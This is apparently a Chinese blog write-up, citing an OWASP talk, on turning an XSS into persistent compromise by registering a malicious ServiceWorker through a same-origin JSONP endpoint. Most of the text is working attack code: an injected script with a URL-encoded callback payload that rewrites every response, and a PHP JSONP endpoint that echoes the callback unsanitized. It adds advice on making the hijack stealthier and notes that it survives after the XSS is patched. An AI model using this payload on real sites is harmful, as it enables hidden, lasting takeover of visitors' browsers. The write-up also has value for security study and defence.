来源:http://www.mottoin.com/95058.html

来源:https://www.owasp.org/images/3/35/2017-04-20-JSONPXSS.pdf

ServiceWorkers 看完好像需要三个条件。 1.只在 HTTPS 下工作 2.安装ServiceWorker的脚本需要当前域下,且返回的 content-type 包含 /javascript。(也就是一个jsonp)。3.一个xss

先用xss种下ServiceWorkers

被xss的页面-->xss.html

<script>



navigator.serviceWorker.register("/x0day/jsonp.php?callback=onfetch%3Dfunction(e)%7B%0Ae.respondWith(new%20Response(%27%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E%27%2C%7Bheaders%3A%20%7B%27Content-Type%27%3A%27text%2Fhtml%27%7D%7D))%0A%7D%2F%2F");

</script>

同域下存在jsonp的地方,返回的content-type必须包含"/javascript" ,用php写一个;

<?php

header('Content-type: text/javascript');

$arr=array('a'=>1,'b'=>2,'c'=>3,'d'=>4,'e'=>5);

$result=json_encode($arr);

$callback=$_GET['callback'];

echo $callback."($result)";

?>



这时候访问jsonp下的路径都能触发这个xss,也就是 https://y3d.pw/x0day/

相对的直接把response返回的内容直接替换成脚本比较暴力,容易被发现,可以参考长短短写的替换某个js连接。

这种xss的利用方式隐藏性较好,即使xss被补上去了,之前访问过的人还是能触发。